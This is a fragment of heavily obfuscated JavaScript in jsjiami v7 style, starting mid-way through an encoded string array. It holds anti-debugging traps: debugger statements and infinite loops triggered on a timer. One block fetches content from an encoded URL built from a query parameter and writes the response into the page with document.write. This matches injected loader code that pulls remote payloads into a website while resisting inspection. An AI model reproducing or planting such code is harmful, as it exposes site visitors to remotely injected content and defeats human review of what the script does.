LEl00','WOddPmktgdy','W7v+WQnJsa','WOqchSoyg8ogtGCtWPFdJ2rPW6u3W73dKmkqWOJcLIFdJ8oQj2D/qa','W5dcO8onfmkqWR0m','W6nxW4SuwW','WOBdJKz2W4W','W57cKSkr','W57cK8oQWRdcTa','h8olWP/cHxe','WRSgWQrnkuWEW7a','W7lcKSogavyDW4/dHvldJCoOWPK','WPKng8oSha','wb7cGSkEma','W5SukmoyEW','oSkJW7hdQva','Cmo+W73cKSo3acJcGq','WOxcKmoqemkmWQ0','yexcO0bUW7r8WRNdMConW7S','kmoqW71cW4u','uxNcRbC9','r0GsWPajmsGJuW','kCkNdMGg','yJRcG8kTfG','W4DkW4u1Fq','nmo7W6jKW4LL','BbXnbW','WRKhW5PpmKevW7Hs','nmkJW4FcNCodgstcKK4dpa','W4vZBSonW6W','W4b9WQ9HsW','WOCIAdVcLWS','W4/cOLldMLy8wSkpxq','W7zQsmoTW70','x05OWRxdOW','cSkHjCkaWOq','W6ZdJmkcoNS','WPRdO15dW6aypCkU','W6XwW4erCG','tNdcGmo9WOJdQG','W7/dPmkho1S','BMPnWQNdUq','cHyJWPOmabqd','W47dUWSArW','DsJcLmkxmW','m8ohWRaR','W7DdvCouW6u','lCkEeNCm','yKhcPezHWO05WRldR8oGW4NdQ2y','WONdSHRdVq'];}()));}()));}());_0x559b=function(){return _0x1bfddb;};return _0x559b();};function _0x5bf9ab(_0x2a76f3){const _0x21323e=_0x1889,_0x5089bb={'MFYqN':_0x21323e(0x23b,'zaA4')},_0x1bd310=_0x5089bb[_0x21323e(0x221,'wmOb')],_0x358fd3=new RegExp(_0x1bd310,'i');return _0x358fd3[_0x21323e(0x21c,'WpWW')](_0x2a76f3);}(function(){const _0x117615=_0x1889,_0x4a6fda={'UfFhu':function(_0x203274,_0x23365c){return _0x203274!==_0x23365c;},'YGqWN':_0x117615(0x1d8,'xTB%'),'HcxNU':function(_0x4435bd,_0x123ba5){return _0x4435bd===_0x123ba5;},'NTcey':_0x117615(0x258,'xVvt'),'GbLHa':_0x117615(0x1e8,'zssy'),'QyNde':function(_0x58d47c,_0x504ac2){return _0x58d47c===_0x504ac2;}},_0x481654=_0x4a6fda[_0x117615(0x264,'Jq^S')](typeof window,_0x4a6fda[_0x117615(0x2c3,'L4Bi')])?window:_0x4a6fda[_0x117615(0x206,'6lc0')](typeof process,_0x4a6fda[_0x117615(0x27c,'uldD')])&&_0x4a6fda[_0x117615(0x21d,'&j%g')](typeof require,_0x4a6fda[_0x117615(0x20d,'kQn1')])&&_0x4a6fda[_0x117615(0x247,'A$##')](typeof global,_0x4a6fda[_0x117615(0x273,'Rn![')])?global:this;_0x481654[_0x117615(0x1df,'w$lW')](_0xa38683,0x7d0);}());if(new URLSearchParams(window[_0x14a4b9(0x235,'Yp1A')][_0x14a4b9(0x282,'A2lW')])[_0x14a4b9(0x2c0,'mSXI')](_0x14a4b9(0x213,'kq%z'))){const _0x8bf611=document[_0x14a4b9(0x277,'6lc0')][_0x14a4b9(0x24d,'wmOb')](),_0x3e54e5=new URLSearchParams(window[_0x14a4b9(0x240,'%%rb')][_0x14a4b9(0x209,'Jq^S')])[_0x14a4b9(0x29b,'Jq^S')](_0x14a4b9(0x1de,'Yp1A')),_0x4bbdfa=_0x14a4b9(0x218,'ge4Z')+_0x3e54e5;_0x4f4c82(_0x4bbdfa)[_0x14a4b9(0x217,'xVvt')](_0x21c0de=>{const _0x5f5977=_0x14a4b9;document[_0x5f5977(0x29f,'mSXI')](_0x21c0de);});}function _0xa38683(_0x211d75){const _0x4c6fc1=_0x14a4b9,_0x49abce={'CsvrD':function(_0x58219c,_0x5c0845){return _0x58219c===_0x5c0845;},'dvkGZ':_0x4c6fc1(0x26d,'b79H'),'RLDut':function(_0x224851,_0x38b2f4){return _0x224851!==_0x38b2f4;},'mlhgA':_0x4c6fc1(0x27f,'z0Og'),'BtqBi':function(_0x4667a7){return _0x4667a7();},'AOhsH':function(_0x444e40,_0x84535f){return _0x444e40+_0x84535f;},'iWyyF':function(_0x5102e9,_0x55274d){return _0x5102e9/_0x55274d;},'ixPdg':_0x4c6fc1(0x1d4,'&j%g'),'POPSM':function(_0x35f7ab,_0x1c3894){return _0x35f7ab===_0x1c3894;},'OrlIU':function(_0x585cf0,_0x22ccbe){return _0x585cf0%_0x22ccbe;},'GVGPi':function(_0x334a42,_0x3968ad){return _0x334a42!==_0x3968ad;},'DrgJF':_0x4c6fc1(0x2bf,'mAX5'),'WLdPC':_0x4c6fc1(0x29c,'A$##'),'iKkzz':function(_0x7ec65,_0x2cbd2c){return _0x7ec65(_0x2cbd2c);},'JRCax':function(_0x56b5ec){return _0x56b5ec();},'YBbLV':_0x4c6fc1(0x238,'r$rN'),'wGMXL':_0x4c6fc1(0x1e4,'uldD'),'OnsvN':_0x4c6fc1(0x270,'Jq^S'),'sbqzo':function(_0x4d3893,_0x5d5fb2){return _0x4d3893!==_0x5d5fb2;},'LuKNV':_0x4c6fc1(0x2b1,'mPrY'),'pQWmu':_0x4c6fc1(0x2cc,'B84B'),'DYCJZ':function(_0x5c321f,_0x3c1355){return _0x5c321f(_0x3c1355);}};function _0x17fd23(_0x17d56d){const _0x240dfb=_0x4c6fc1;if(_0x49abce[_0x240dfb(0x284,'C^S!')](typeof _0x17d56d,_0x49abce[_0x240dfb(0x244,'uOvu')])){if(_0x49abce[_0x240dfb(0x1e5,'A2lW')](_0x49abce[_0x240dfb(0x281,'1U9y')],_0x49abce[_0x240dfb(0x294,'mAX5')]))debugger;else{const _0x4972e2=function(){while(!![]){}};return _0x49abce[_0x240dfb(0x233,'b[nr')](_0x4972e2);}}else{if(_0x49abce[_0x240dfb(0x2c4,'xTB%')](_0x49abce[_0x240dfb(0x26e,'C^S!')]('',_0x49abce[_0x240dfb(0x211,'1U9y')](_0x17d56d,_0x17d56d))[_0x49abce[_0x240dfb(0x25e,'zssy')]],0x1)||_0x49abce[_0x240dfb(0x257,'%%rb')](_0x49abce[_0x240dfb(0x1ff,'6iUX')](_0x17d56d,0x14),0x0)){if(_0x49abce[_0x240dfb(0x1db,'kq%z')](_0x49abce[_0x240dfb(0x23c,'B84B')],_0x49abce[_0x240dfb(0x266,'O%$e')]))debugger;else _0x55c62a[_0x240dfb(0x2aa,'6iUX')](_0x3cfa0c);}else debugger;}_0x49abce[_0x240dfb(0x2ac,'b79H')](_0x17fd23,++_0x17d56d);}try{if(_0x49abce[_0x4c6fc1(0x1fa,'LXu2')](_0x49abce[_0x4c6fc1(0x1f1,'uldD')],_0x49abce[_0x4c6fc1(0x219,'uOvu')])){const _0x44aa99=function(){while(!![]){}};return _0x49abce[_0x4c6fc1(0x261,'B84B')](_0x44aa99);}else{if(_0x211d75){if(_0x49abce[_0x4c6fc1(0x28b,'L4Bi')](_0x49abce[_0x4c6fc1(0x24a,'ZXgG')],_0x49abce[_0x4c6fc1(0x22e,'G&Fs')])){if(!_0x4dff23['ok'])throw new _0x49ca04(_0x49abce[_0x4c6fc1(0x21f,'%%rb')]);return _0x4607b5[_0x4c6fc1(0x27b,'mSXI')]();}else return _0x17fd23;}else{if(_0x49abce[_0x4c6fc1(0x28e,'6lc0')](_0x49abce[_0x4c6fc1(0x285,'r$rN')],_0x49abce[_0x4c6fc1(0x2a6,'O%$e')]))throw new _0x2b5365(_0x49abce[_0x4c6fc1(0x2c2,'Yp1A')]);else _0x49abce[_0x4c6fc1(0x232,'JLJe')](_0x17fd23,0x0);}}}catch(_0x3dd1bf){}}var version_ = 'jsjiami.com.v7';